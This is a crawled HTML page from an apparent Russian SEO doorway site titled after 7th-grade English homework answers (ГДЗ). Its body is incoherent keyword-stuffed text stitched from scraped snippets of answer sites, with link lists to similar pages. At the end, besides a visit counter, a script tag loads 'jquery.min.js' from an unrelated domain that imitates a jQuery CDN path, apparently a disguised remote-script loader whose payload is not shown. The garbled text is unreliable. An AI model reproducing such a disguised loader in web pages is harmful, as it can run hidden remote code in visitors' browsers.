

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-angliyskiy-yazyk-7-klass-prosveschenie-uchebnik-gdz.html
body_size: 3041
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Английский язык 7 класс просвещение учебник гдз - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Английский язык 7 класс просвещение учебник гдз</h2>
                            </header>
                            <p>ГДЗ: Спиши готовые домашние задания по алгебре за 7 класс, решебник и ответы онлайн на gdz.ru. ГДЗ New Millennium English 5 класс Деревянко Н.Н. и др. (Student's book, Workbook) ГДЗ к учебнику : "New Millennium English" 5 класс Деревянко Н.Н. ГДЗ (готовые домашние задания) за 8 класс.  Решебник и гдз 8 класс онлайн - Решатор! Нагрузка в школе каждый год возрастает. Учебники 6 класс скачать на нашем сайте бесплатно и без регистрации  Читать учебники 6-го класса онлайн  Учебники в формате pdf и djvu на телефоне и планшете. 
РЕШАТОР - это сборник ГДЗ и Решебников, подробный онлайн разбор заданий из школьных учебников с 1 по 11 класс. Заполненные рабочие тетради, решённые самостоятельные и контрольные работы. Здесь расположены готовые домашние задания по предмету Spotlight (Английский в фокусе) к учебнику (student’s book) за 7 класс автора Ваулина Ю. Е. Ответы помогут разобраться с номерами заданий, если. Учебник Климанова две части русский язык 2 класс 2012 ; Учебник Желтовская русский язык 2 класс (2 части). ГДЗ: Спиши готовые домашние задания по Алгебра, решебник и ответы онлайн на GDZ.ru. Решебники и ГДЗ, тут есть ВСЁ! Готовые ответы, пояснение к задачам, подробное решение примеров по действиям. Заходите на решебу, не пожалеете. Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для взрослых и детей - English Textbooks download for Adults ГДЗ: Спиши готовые домашние задания по алгебре за 7 класс, решебник и ответы онлайн на gdz.ru. ГДЗ New Millennium English 5 класс Деревянко Н.Н. и др. (Student's book, Workbook) ГДЗ к учебнику : New Millennium English. 
Учебник Английский язык 6 класс Ваулина. Учебник Английский язык 6 класс Ваулина. Английский язык 1 класс Баранова. Учебник Английский язык 1 класс Баранова. Звездный. Ответы к учебнику английского языка ( Английский в фокусе ) 7 класс автора Ваулина Название учебника книги: Учебник Канакина две части русский язык 2 класс 2013. Автор учебника. ГДЗ: Спиши готовые домашние задания по Алгебра, решебник и ответы онлайн на GDZ.ru. Английский язык: учебники, УМК, пособия, рабочие тетради, книги для учителя, ГДЗ, ГИА и ЕГЭ. Решебник и гдз 8 класс онлайн - Решатор! Нагрузка в школе каждый год возрастает. РЕШАТОР - это сборник ГДЗ и Решебников, подробный онлайн разбор заданий из школьных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-gdz-po-rideru-4-klass.html">Гдз по ридеру 4 класс</a></li>
                                <li><a href="y4sl7-polza-i-vred-shokolada-referat-2klass.html">Польза и вред шоколада реферат 2класс</a></li>
                                <li><a href="y4sl7-sochinenie-na-temu-v-chem-smysl-zhizni-takoy-vopros-volnuet-avtora-frank.html">Сочинение на тему в чём смысл жизни? такой вопрос волнует автора.франк</a></li>
                                <li><a href="y4sl7-geografiya-9-klass-rabochaya-tetrad-kim-dronova-gdz.html">География 9 класс рабочая тетрадь ким дронова гдз</a></li>
                                <li><a href="y4sl7-gdz-geometriya-10-11-klass-mgu-shkole.html">Гдз геометрия 10-11 класс мгу школе</a></li>
                                <li><a href="y4sl7-gdz-po-algebre-8lass-yu-n-makarychev.html">Гдз по алгебре 8ласс ю.н.макарычев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-chtenie-rabota-s-tekstom-3-klass-krylova-reshebnik-gdz.html">Чтение работа с текстом 3 класс крылова решебник гдз</a></li>
                                            <li><a href="y4sl7-gdz-po-angliyskomu-yazyku-6-klass-rabochaya-tetrad-rainbow-english-2016.html">Гдз по английскому языку 6 класс рабочая тетрадь rainbow english 2016</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-new-millennium-english-7-klass-reshebnik.html">New millennium english 7 класс. решебник</a></li>
                                            <li><a href="y4sl7-gdz-po-angliyskomu-6-klass-rabochaya-tetrad-afanaseva-2016-god.html">Гдз по английскому 6 класс рабочая тетрадь афанасьева 2016 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-uchebniki-po-proektirovaniyu-eo.html">Учебники по проектированию эо</a></li>
                                            <li><a href="y4sl7-reshebnik-laboratornyh-rabot-po-fizike-7-klassa.html">Решебник лабораторных работ по физике 7 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-ekonomicheskoe-otnoshenie-kak-predmet-ekonomicheskogo-regulirovanie-referat-kontrolnaya-rabota.html">Экономическое отношение как предмет экономического регулирование реферат контрольная работа</a></li>
                                            <li><a href="y4sl7-gdz-po-algebre-9-klass-muravin-muravina-2007.html">Гдз по алгебре 9 класс муравин муравина 2007</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
